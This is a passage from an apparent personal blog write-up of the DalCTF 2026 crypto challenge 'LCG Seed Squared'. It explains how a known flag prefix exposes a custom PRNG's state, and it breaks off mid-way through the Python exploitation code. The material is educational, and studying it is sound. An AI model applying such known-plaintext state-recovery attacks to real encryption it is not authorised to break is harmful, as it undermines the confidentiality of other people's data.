




<file: dalctf-lcg-seed-squared.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LCG Seed Squared | M0x46</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
    <aside class="sidebar">
      
<div class="profile">
    <img src="images/cat-profile.jpg" alt="M0x46 Profile">
    <h1>M0x46</h1>
    <p>CTF Player | Aspiring Penetration Tester</p>
</div>

      
<nav>
    <a href="index.html">⌂ Home</a>
    <a href="about.html">◉ About</a>
    <a href="index.html#writeups">⌘ Write-ups</a>
    <a href="categories.html" class="active">▤ Categories</a>
    <a href="achievements.html">★ Achievements</a>
</nav>

    </aside>

    <main class="content">
        <header>
            <h2>
                <a href="index.html" class="back-link">Home</a>
                / Write-up
            </h2>
        </header>

        <article class="writeup">
            <h1>DalCTF 2026: [Crypto] LCG Seed Squared — Predictable PRNG and Known-Plaintext Attack</h1>

            <p class="article-meta">
                Oct 17, 2026 · M0x46 · 5 min read
            </p>

            <div class="article-tags">
                <span class="tag">Crypto</span>
                <span class="tag">PRNG</span>
                <span class="tag">DalCTF 2026</span>
            </div>

            <blockquote>
                <strong>Summary:</strong> I solved LCG Seed Squared
                by exploiting a weakness in its custom encryption
                scheme. Using the known first character of the
                flag, I recovered the generator's initial state,
                reproduced the sequence, and decrypted the
                complete flag with Python.
            </blockquote>

            <h2>Challenge Overview</h2>
            <p>
                LCG Seed Squared was a cryptography challenge
                from DalCTF 2026.
            </p>
            <p>
                The challenge provided a custom pseudo-random
                number generator and a file containing encrypted
                numerical values.
            </p>
            <p>
                Each flag character was converted to its ASCII
                value and multiplied by a generated number.
                The objective was to reverse this process and
                recover the original flag.
            </p>

            <h2>Challenge Information</h2>
            <table>
                <tr><th>CTF</th><td>DalCTF 2026</td></tr>
                <tr><th>Challenge</th><td>LCG Seed Squared</td></tr>
                <tr><th>Category</th><td>Cryptography</td></tr>
                <tr><th>Technique</th><td>Known-Plaintext Attack</td></tr>
                <tr><th>Weakness</th><td>Recoverable PRNG State</td></tr>
                <tr><th>Tools</th><td>Python</td></tr>
                <tr><th>Output</th><td>output.txt</td></tr>
            </table>

            <h2>Attack Path</h2>
            <pre><code>Analyze the encryption algorithm
        |
        v
Identify character multiplication
        |
        v
Recognize known prefix "DalCTF{"
        |
        v
Recover the first PRNG state
        |
        v
Reproduce the remaining states
        |
        v
Divide each ciphertext integer
        |
        v
Convert integers to ASCII
        |
        v
Recover the flag</code></pre>

            <h2>Recon and Analysis</h2>
            <p>
                The encryption worked by multiplying the
                ASCII value of each character by the current
                pseudo-random state.
            </p>

            <pre><code>encrypted_value = ord(character) * x</code></pre>

            <p>
                After encrypting each character, the state
                was updated with the following function:
            </p>

            <pre><code>def rng(y):
    x = pow(
        int((175*y + 17)/14 + 45),
        15,
        4294967295
    )
    return x</code></pre>

            <p>
                Python's three-argument pow() performs
                modular exponentiation:
            </p>

            <pre><code>pow(base, exponent, modulus)

# Equivalent to:
(base ** exponent) % modulus</code></pre>

            <p>
                Although the challenge was named LCG Seed
                Squared, this update function was not a
                standard linear congruential generator.
                The important part was that every new state
                could be calculated from the previous state.
            </p>

            <h2>Root Cause</h2>
            <p>
                The encryption exposed the internal state
                whenever the corresponding plaintext
                character was known.
            </p>

            <pre><code>ciphertext[i] = ord(plaintext[i]) * state[i]

state[i] = ciphertext[i] / ord(plaintext[i])</code></pre>

            <p>
                Since the expected flag format starts with
                "DalCTF{", the first character is "D".
            </p>

            <pre><code>ord("D") = 68</code></pre>

            <p>
                By dividing the first ciphertext integer
                by 68, I could recover the first state.
            </p>
            <p>
                Once this state was known, the deterministic
                generator could reproduce the entire sequence.
            </p>

            <h2>Exploitation</h2>

            <h3>1. Recovering the Initial State</h3>
            <p>
                The first ciphertext value was:
            </p>

            <pre><code>71303168</code></pre>

            <p>I divided it by the ASCII value of "D":</p>

            <pre><code>ciphertext = 71303168
known_char = ord("D")

